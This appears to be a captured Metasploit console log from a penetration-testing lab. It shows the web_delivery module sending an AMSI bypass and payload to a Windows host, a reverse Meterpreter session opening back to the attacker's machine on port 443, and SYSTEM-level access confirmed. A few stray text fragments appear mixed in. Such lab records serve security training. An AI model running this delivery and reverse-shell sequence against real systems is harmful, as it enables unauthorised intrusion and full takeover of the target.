 [*] 10.10.180.108    web_delivery - Delivering AMSI Bypass (1394 bytes)
[*] 10.10.180.108    web_delivery - Delivering Payload (4054 bytes)
[*] http://10.21.119.42:443 handling request from 10.10.180.108; (UUID: xkoltr1h) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 1 opened (10.21.119.42:443 → 10.10.180.108:49818) at 2025-03-16 12:52:49 +0100
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
nmap and
dirbu
our
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
4:57 AM
3/16/2025
meterpreter >